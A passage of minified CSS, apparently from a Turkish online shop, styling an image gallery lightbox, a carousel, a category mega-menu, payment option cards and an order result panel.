.eagle-medium-wrap.slideOutNext .ea-hide{-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutNext .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideOutPrev .ea-hide{-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutPrev .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleIn .ea-hide{-moz-transform:scale3d(1.5, 1.5, 1);-ms-transform:scale3d(1.5, 1.5, 1);-webkit-transform:scale3d(1.5, 1.5, 1);-o-transform:scale3d(1.5, 1.5, 1);transform:scale3d(1.5, 1.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleIn .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleOut .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleOut .ea-show{-moz-transform:scale3d(1.5, 1.5, 1);-ms-transform:scale3d(1.5, 1.5, 1);-webkit-transform:scale3d(1.5, 1.5, 1);-o-transform:scale3d(1.5, 1.5, 1);transform:scale3d(1.5, 1.5, 1)}.eagle-gallery .eagle-view-medium-img{position:absolute;left:0;top:0;z-index:2;opacity:1;height:100%;width:100%;font-size:0;text-align:center;text-decoration:none;display:inline-block;cursor:pointer}.eagle-gallery .eagle-view-medium-img:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-view-medium-img img{max-width:100%;max-height:100%;display:inline-block;vertical-align:middle}.eagle-gallery .is-mobile{height:1px;width:1px;position:absolute}.eagle-gallery .eagle-open-gallery{position:fixed;width:100%;height:100%;overflow:hidden;left:0;top:0;right:0;bottom:0;opacity:0;z-index:9999}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{display:none;height:100%;width:40px;padding:40px 0;position:absolute;top:0;z-index:2;cursor:pointer}.eagle-gallery .eagle-open-gallery .eagle-prev span, .eagle-gallery .eagle-open-gallery .eagle-next span{display:block;width:100%;height:40px;left:0;top:50%;margin-top:-20px;position:absolute;-webkit-transition:background 0.1s linear;-moz-transition:background 0.1s linear;-ms-transition:background 0.1s linear;-o-transition:background 0.1s linear;transition:background 0.1s linear}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:before, .eagle-gallery .eagle-open-gallery .eagle-prev span:after, .eagle-gallery .eagle-open-gallery .eagle-next span:after{display:block;content:"";width:14px;height:2px;position:absolute;top:50%;border-radius:1px;-webkit-transition:background 0.1s linear;-moz-transition:background 0.1s linear;-ms-transition:background 0.1s linear;-o-transition:background 0.1s linear;transition:background 0.1s linear}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:before{margin-top:-6px}.eagle-gallery .eagle-open-gallery .eagle-prev span:after, .eagle-gallery .eagle-open-gallery .eagle-next span:after{margin-top:4px}.eagle-gallery .eagle-open-gallery .eagle-prev{left:0}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-prev span:after{left:12px}.eagle-gallery .eagle-open-gallery .eagle-prev span:before{-moz-transform:rotate(-50deg);-ms-transform:rotate(-50deg);-webkit-transform:rotate(-50deg);-o-transform:rotate(-50deg);transform:rotate(-50deg)}.eagle-gallery .eagle-open-gallery .eagle-prev span:after{-moz-transform:rotate(50deg);-ms-transform:rotate(50deg);-webkit-transform:rotate(50deg);-o-transform:rotate(50deg);transform:rotate(50deg)}.eagle-gallery .eagle-open-gallery .eagle-next{right:0}.eagle-gallery .eagle-open-gallery .eagle-next span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:after{right:12px}.eagle-gallery .eagle-open-gallery .eagle-next span:before{-moz-transform:rotate(50deg);-ms-transform:rotate(50deg);-webkit-transform:rotate(50deg);-o-transform:rotate(50deg);transform:rotate(50deg)}.eagle-gallery .eagle-open-gallery .eagle-next span:after{-moz-transform:rotate(-50deg);-ms-transform:rotate(-50deg);-webkit-transform:rotate(-50deg);-o-transform:rotate(-50deg);transform:rotate(-50deg)}.eagle-gallery .eagle-open-gallery .view-big-img{width:100%;height:100%;position:relative;z-index:1}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider{width:100%;height:100%}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-wrapper-outer, .eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-wrapper, .eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-item{height:100%;overflow:hidden}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-item.active{position:relative;z-index:1}.eagle-gallery .eagle-open-gallery .eagle-item{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;font-size:0;text-align:center;display:inline-block;cursor:url('[data-uri]'), default;-webkit-transform-origin:50% 50% 0px;transform-origin:50% 50% 0px}.eagle-gallery .eagle-open-gallery .eagle-item:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down .title{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item img{max-height:100%;display:inline-block;vertical-align:middle;width:auto;min-width:370px;min-height:370px}}.eagle-gallery .eagle-open-gallery .eagle-item .title{position:absolute;left:0;bottom:40px;text-align:center;width:100%;font-size:16px;cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item .title.hideTitle{-moz-transform:scale3d(2, 2, 1);-ms-transform:scale3d(2, 2, 1);-webkit-transform:scale3d(2, 2, 1);-o-transform:scale3d(2, 2, 1);transform:scale3d(2, 2, 1);opacity:0}.eagle-gallery .eagle-open-gallery .eagle-item .title.hideTitleMobile{-moz-transform:scale3d(1, 0, 1);-ms-transform:scale3d(1, 0, 1);-webkit-transform:scale3d(1, 0, 1);-o-transform:scale3d(1, 0, 1);transform:scale3d(1, 0, 1)}.eagle-gallery .eagle-open-gallery .eagle-item .title span{display:block;padding:5px 10px}.eagle-gallery .eagle-open-gallery .top-controls, .eagle-gallery .eagle-open-gallery .bottom-controls{height:40px;width:100%;position:absolute;left:0;z-index:3;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.eagle-gallery .eagle-open-gallery .top-controls{top:0}.eagle-gallery .eagle-open-gallery .top-controls.ea-hide{top:-42px}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress{float:left;margin:0 0 0 20px}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress div{display:inline-block;line-height:40px;font-size:16px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close{float:right;margin:0 10px 0 0;height:40px;width:40px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span{display:block;height:20px;width:20px;margin:10px auto;position:relative;cursor:pointer}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:after{display:block;content:"";position:absolute;left:-3px;bottom:50%;height:2px;width:26px;border-radius:1px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:before{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.eagle-gallery .eagle-open-gallery .bottom-controls{top:40px;text-align:center;position:absolute}.eagle-gallery .eagle-open-gallery .bottom-controls.ea-hide{bottom:-42px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale{display:block;width:165px;margin:0 auto}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale:after{display:table;content:"";clear:both}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale div{display:block;float:left}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom{width:40px;height:40px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span{display:block;width:20px;height:20px;margin:10px auto;position:relative;cursor:pointer}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:after{display:block;content:"";position:absolute}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:before{height:2px;width:100%;left:0;top:50%;margin:-1px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-minus{margin:0 15px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus{margin:0 0 0 15px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus span:after{width:2px;height:100%;left:50%;top:0;margin:0 0 0 -1px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-magnifier{height:40px;width:40px;background-position:50% 50%;background-repeat:no-repeat}.eagle-gallery .eagle-open-gallery.transform{-webkit-transform:scale3d(1, 0.3, 1);-o-transform:scale3d(1, 0.3, 1);-ms-transform:scale3d(1, 0.3, 1);-moz-transform:scale3d(1, 0.3, 1);transform:scale3d(1, 0.3, 1)}.eagle-gallery .eagle-open-gallery.transform .top-controls.ea-hide, .eagle-gallery .eagle-open-gallery.transform .bottom-controls.ea-hide{opacity:0}.eagle-gallery .eagle-open-gallery.transform .top-controls.ea-hide{-moz-transform:scale3d(2, 2, 1) translateY(7px);-ms-transform:scale3d(2, 2, 1) translateY(7px);-webkit-transform:scale3d(2, 2, 1) translateY(7px);-o-transform:scale3d(2, 2, 1) translateY(7px);transform:scale3d(2, 2, 1) translateY(7px)}.eagle-gallery .eagle-open-gallery.transform .bottom-controls.ea-hide{-moz-transform:scale3d(2, 2, 1) translateY(-7px);-ms-transform:scale3d(2, 2, 1) translateY(-7px);-webkit-transform:scale3d(2, 2, 1) translateY(-7px);-o-transform:scale3d(2, 2, 1) translateY(-7px);transform:scale3d(2, 2, 1) translateY(-7px)}.eagle-gallery .eagle-open-gallery.transform .view-big-img{-moz-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-webkit-transition:all 1.5s ease;-o-transition:all 1.5s ease;transition:all 1.5s ease}.eagle-gallery .eagle-open-gallery.transform .view-big-img.ea-hide{opacity:0;-moz-transform:translateX(8%);-ms-transform:translateX(8%);-webkit-transform:translateX(8%);-o-transform:translateX(8%);transform:translateX(8%)}.eagle-gallery .eagle-open-gallery.transform .eagle-prev, .eagle-gallery .eagle-open-gallery.transform .eagle-next{-moz-transition:all 1s ease;-ms-transition:all 1s ease;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.eagle-gallery .eagle-open-gallery.transform .eagle-prev.ea-hide, .eagle-gallery .eagle-open-gallery.transform .eagle-next.ea-hide{opacity:0}.eagle-gallery .eagle-open-gallery.dark{background:#000}.eagle-gallery .eagle-open-gallery.dark .eagle-prev span, .eagle-gallery .eagle-open-gallery.dark .eagle-next span{background:rgba(218, 218, 218, 0.2)}.eagle-gallery .eagle-open-gallery.dark .eagle-prev span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-next span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-prev span:after, .eagle-gallery .eagle-open-gallery.dark .eagle-next span:after{background:#ccc}.eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span{background:rgba(218, 218, 218, 0.3)}.eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span:after, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span:after{background:#fff}.eagle-gallery .eagle-open-gallery.dark .eagle-item .title{color:#fff}.eagle-gallery .eagle-open-gallery.dark .eagle-item .title span{background:rgba(25, 25, 25, 0.8)}.eagle-gallery .eagle-open-gallery.dark .top-controls, .eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:rgba(25, 25, 25, 0.8);color:#efefef}.eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:after{background:#efefef}.eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:hover:before, .eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:hover:after{background:white}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:after{background:#efefef}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:hover:before, .eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:hover:after{background:white}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-magnifier{background-image:url('[data-uri]')}.eagle-gallery .eagle-open-gallery.light{background:#f8f8f8}.eagle-gallery .eagle-open-gallery.light .eagle-prev span, .eagle-gallery .eagle-open-gallery.light .eagle-next span{background:rgba(31, 31, 31, 0.1)}.eagle-gallery .eagle-open-gallery.light .eagle-prev span:before, .eagle-gallery .eagle-open-gallery.light .eagle-next span:before, .eagle-gallery .eagle-open-gallery.light .eagle-prev span:after, .eagle-gallery .eagle-open-gallery.light .eagle-next span:after{background:#3e3e3e}.eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span{background:rgba(31, 31, 31, 0.2)}.eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span:before, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span:before, .eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span:after, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span:after{background:#1c1c1c}.eagle-gallery .eagle-open-gallery.light .eagle-item .title{color:#000}.eagle-gallery .eagle-open-gallery.light .eagle-item .title span{background:transparent}.eagle-gallery .eagle-open-gallery.light .top-controls, .eagle-gallery .eagle-open-gallery.light .bottom-controls{background:rgba(215, 215, 215, 0.8);color:#343434}.eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:after{background:#fff}.eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:hover:before, .eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:hover:after{background:black}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:after{background:#343434}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:hover:before, .eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:hover:after{background:black}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-magnifier{background-image:url('[data-uri]')}#urun_gallery .owl-buttons{display:none !important}@media screen and (max-width:769px){.eagle-gallery .eagle-open-gallery .eagle-item img{position:absolute;top:20%;left:0;width:100%}}@media screen and (min-width:769px){.eagle-gallery .is-mobile{display:none}.eagle-gallery .eagle-open-gallery{}.eagle-gallery .eagle-open-gallery .view-big-img{padding:40px 0px}.eagle-gallery .eagle-open-gallery .eagle-item .title{bottom:0}.eagle-gallery .eagle-open-gallery .top-controls.hide{top:0}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress{margin:0 0 0 26px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close{margin:0 0px 0 0;width:70px;background:#cf1b1b}.eagle-gallery .eagle-open-gallery .bottom-controls.hide{bottom:0}.eagle-gallery .eagle-open-gallery.dark{background:rgba(9, 9, 9, 0.9)}.eagle-gallery .eagle-open-gallery.dark .top-controls, .eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:#111}.eagle-gallery .eagle-open-gallery.light{background:rgba(248, 248, 248, 0.9)}.eagle-gallery .eagle-open-gallery.light .top-controls, .eagle-gallery .eagle-open-gallery.light .bottom-controls{background:#393e46}}@media screen and (min-width:1025px){.eagle-gallery .eagle-open-gallery{}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{display:block}.eagle-gallery .eagle-open-gallery .eagle-prev.disabled, .eagle-gallery .eagle-open-gallery .eagle-next.disabled{display:none}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{padding:40px 0 0}.eagle-gallery .eagle-open-gallery .view-big-img{padding:40px 0 0}.eagle-gallery .eagle-open-gallery .eagle-item .title{bottom:72px;padding:10px 100px}.eagle-gallery .eagle-open-gallery .eagle-item .title span{display:inline-block;max-width:800px}.eagle-gallery .eagle-open-gallery .bottom-controls{width:220px;bottom:20px;left:50%;margin-left:-110px;border-radius:2px;height:42px;position:absolute;top:50px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale{width:180px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-minus{margin:0 30px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus{margin:0 0 0 30px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span{margin:10px auto}.eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:rgba(25, 25, 25, 0.7);border:1px solid rgba(255, 255, 255, 0.7)}.eagle-gallery .eagle-open-gallery.light .bottom-controls{background:rgba(215, 215, 215, 0.7);border:1px solid rgba(0, 0, 0, 0.7)}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-prev, .eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-next{padding:40px 0}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .view-big-img{padding:40px 0}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-item .title{bottom:10px}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .bottom-controls{width:100%;bottom:0;left:0;margin-left:0;border-radius:0;height:40px}.eagle-gallery .eagle-open-gallery.eagle-bottom-line.dark .bottom-controls{background:#111;border:none}.eagle-gallery .eagle-open-gallery.eagle-bottom-line.light .bottom-controls{background:#fff;border:none}}@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and ( min--moz-device-pixel-ratio:1.5), only screen and ( -o-min-device-pixel-ratio:3/2), only screen and ( min-device-pixel-ratio:1.5), only screen and (min-resolution:192dpi){.eagle-gallery .eagle-open-gallery .top-controls .ea-progress div{font-size:18px}.eagle-gallery .eagle-open-gallery .eagle-item{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item .title{font-size:18px;cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down .title{cursor:url('[data-uri]'), default}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page, .owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.grabbing{cursor:move}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.eagle-gallery .owl-carousel.hideOne{display:none !important}.eagle-gallery .owl-carousel.mini-slider{padding:0 35px;margin:10px 0 0}.eagle-gallery.in .owl-carousel.mini-slider{padding:0}.eagle-gallery .owl-carousel.mini-slider .owl-item img{display:block;max-width:100%;max-height:100%;height:auto;cursor:pointer}.eagle-gallery .mini-slider .owl-controls{text-align:center}.eagle-gallery .mini-slider .owl-controls .owl-buttons div{position:absolute;top:50%;margin-top:-15px;width:30px;height:30px;background-repeat:no-repeat;background-position:50% 50%;text-indent:-9999px;display:inline-block;zoom:1;*display:inline;font-size:12px;opacity:0.8;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:0.2s;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;transition-duration:0.2s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.eagle-gallery.as1 .mini-slider .owl-controls .owl-buttons div.owl-prev{background-image:url('[data-uri]')}.eagle-gallery.as1 .mini-slider .owl-controls .owl-buttons div.owl-next{background-image:url('[data-uri]')}.eagle-gallery.as2 .mini-slider .owl-controls .owl-buttons div.owl-prev{background-image:url('[data-uri]')}.eagle-gallery.as2 .mini-slider .owl-controls .owl-buttons div.owl-next{background-image:url('[data-uri]')}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.disabled{opacity:0.3;cursor:default}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.owl-prev{left:0}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.owl-next{right:0}.eagle-gallery.in .mini-slider .owl-controls .owl-buttons div.owl-prev{left:5px}.eagle-gallery.in .mini-slider .owl-controls .owl-buttons div.owl-next{right:5px}.eagle-gallery .owl-controls .owl-buttons div:hover{filter:alpha(opacity=100);opacity:1;text-decoration:none}.eagle-gallery .mini-slider .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.eagle-gallery .mini-slider .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:alpha(opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.eagle-gallery .owl-controls .owl-page.active span, .eagle-gallery .owl-controls.clickable .owl-page:hover span{filter:alpha(opacity=100);opacity:1}.eagle-gallery .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.kazanc_orani{display:none !important}.extendmenu{display:flex;width:100%;justify-content:center;flex-direction:column;align-items:center;position:relative;z-index:999;background:#4c4c4c}.extendmenu .menuwrap{display:flex;width:100%;max-width:1200px;align-items:flex-start;position:relative}.extendmenu .menuwrap ul{display:flex;width:100%}.extendmenu .menuwrap ul li{}.extendmenu .menuwrap ul li a{padding:12px 8px;display:flex;white-space:nowrap;color:#fff;font-size:12px;font-weight:800;height:38px;align-items:center}.extendmenu .openwrap{display:none;width:100%;justify-content:center;position:relative;position:absolute;top:38px;height:100vh;background:#00000096;text-align:center}.extendmenu .openwrap .opener{display:flex;width:100%;max-width:1200px;background:#fff;margin:auto;margin-top:0px;overflow:hidden;border-radius:0px 0px 9px 9px;min-height:310px}.extendmenu .openwrap .opener comment{}.extendmenu .openwrap .opener .left{display:flex;width:275px;flex-direction:column;background:#f7f8f9;padding:15px;padding-right:0}.extendmenu .openwrap .opener .left p.title{display:flex;font-size:20px;font-weight:700;padding-top:11px;padding-bottom:15px;color:#4991e3;padding-left:17px}.extendmenu .openwrap .opener .left ul{overflow-x:hidden;max-height:300px;overflow-y:auto}.extendmenu .openwrap .opener .left ul li{}.extendmenu .openwrap .opener .left ul li a{display:flex;align-items:center;padding:8px 15px;width:100%;font-size:12px;color:#000000e6;border-bottom:1px solid #eee;padding-left:0;margin-left:15px;width:100%;padding-right:22px;font-weight:800;text-align:left;justify-content:space-between}.extendmenu .openwrap .opener .left ul li a:hover{color:#ef880f}.extendmenu .openwrap .opener .right{display:flex;width:calc(100% - 200px);padding:15px}.extendmenu .openwrap .opener .right .icerik{display:flex;width:100%;flex-wrap:wrap;align-content:flex-start}.extendmenu .openwrap .opener .right .icerik ul{display:flex;flex-direction:column;width:24%;margin-bottom:20px}.extendmenu .openwrap .opener .right .icerik ul .ustbaslik a{font-size:15px;font-weight:600}.extendmenu .openwrap .opener .right .icerik ul li{}.extendmenu .tumCats{background:#282828;font-weight:600 !important;padding:12px 15px !important}.extendmenu .openwrap .opener .right .icerik ul li:first-child a{font-weight:800;font-size:14px;text-align:left;line-height:18px}.extendmenu .openwrap .opener .right .icerik ul li a{display:flex;width:100%;font-size:13px;color:#000;padding:5px;text-align:left}.selectpay{display:flex;width:100%;flex-wrap:wrap;gap:14px;margin-top:15px}.selectpay .pay{justify-content:flex-start;display:flex;width:calc(50% - 7px);padding:10px;border-radius:7px;font-size:12px;text-align:left;align-items:flex-start;font-weight:600;flex-wrap:wrap;position:relative;border:2px solid #eee;cursor:pointer;height:130px;background:#eeeeee6b}.selectpay .pay .name{font-size:16px;font-weight:700;position:absolute;top:11px;left:120px;line-height:19px;width:59%;color:#000}.selectpay .pay .pic{display:flex;width:100px;position:relative}.selectpay .pay .pic img{width:100%;max-height:37px}.selectpay .pay .price{float:right;position:absolute;right:3px;font-size:21px;bottom:10px;font-weight:800;color:#05a76c;display:flex;align-items:center}.selectpay .pay .price_salt{position:absolute;right:3px;bottom:38px;font-size:15px;text-decoration:line-through;color:#e43511}.selectpay .pay .indirim{position:absolute;bottom:0;font-size:11px;left:15px;margin-bottom:13px;background:#05a76c;padding:5px;border-radius:3px;color:#fff;display:flex;align-items:center;font-family:'Inter', sans-serif}.selectpay .pay .fark{position:absolute;bottom:0;font-size:11px;left:15px;margin-bottom:13px;background:#fd4141;padding:5px;border-radius:3px;color:#fff;display:flex;align-items:center;font-family:'Inter', sans-serif}.selectpay .pay .fark i, .selectpay .pay .indirim i{font-size:10px;padding-left:3px;padding-right:7px}.selectpay .pay .price_salt i{font-size:12px;padding-left:3px;padding-right:7px}.selectpay .pay .price i{font-size:16px;padding-left:5px;padding-right:7px}.payer{display:flex;width:100%;flex-direction:column}.yukleniyor{display:flex;width:100%;min-height:100px;background:url('../../images/ajax-loader.gif') center center no-repeat}.yukleniyor img{}#edit_siparis{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;font-weight:600 !important;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:100%;min-width:100%;padding:17px;margin-top:11px;background:#232423;color:#fff;font-family:'Raleway', sans-serif;font-size:17px;font-weight:00}.payloader{display:flex;flex-direction:column;align-items:center;width:100%;border:1px solid #ddd;padding:25px;line-height:2}.payloader .load{}.payloader .load img{}.payloader p.desc{font-size:21px;margin-bottom:5px}.payloader p.desc .blink{}.payloader p.counter{font-weight:600;font-size:23px;display:flex;align-items:center;color:#05a76c}.payloader p.counter span.cdown{background:#05a76c54;padding:9px;display:flex;width:50px;align-items:center;border-radius:250px;justify-content:center;height:50px;margin-right:9px;color:#fff}.payloader p.counter em{}.modernbuy{display:flex;width:100%;justify-content:center}.modernbuy .wrp{display:flex;width:100%;max-width:1225px}#payresult{}#payresult h1{font-size:1.4em;font-weight:600;font-family:'Rubik', sans-serif;display:block;padding-bottom:18px;padding:10px;margin-bottom:23px;color:#539200;border-radius:5px;padding-left:0}#payresult h2{font-size:1.4em;font-weight:600;font-family:'Rubik', sans-serif;display:block;padding-bottom:18px}#payresult h3{font-size:1.2em;font-weight:600;font-family:'Rubik', sans-serif;display:block;width:100%;margin-top:17px;padding-bottom:8px;border-bottom:1px solid #eee;margin-bottom:18px}#payresult p{display:block;font-size:0.93em;line-height:21px}#payresult table{width:100%;margin-bottom:10px !important;padding:14px;border-radius:10px;background:#eeeeee75}#payresult table tbody{}#payresult table tbody tr{}#payresult table tbody tr td{padding:6px;font-size:12px;font-weight:400;font-family:'Rubik', sans-serif}#payresult table table{border:none;box-shadow:none}.bhesap{display:flex;width:100%;background:#d8ffd9;flex-direction:column;border-radius:15px;margin-top:25px;padding:16px}.bhesap p{}.bhesap p.baslik{font-size:21px 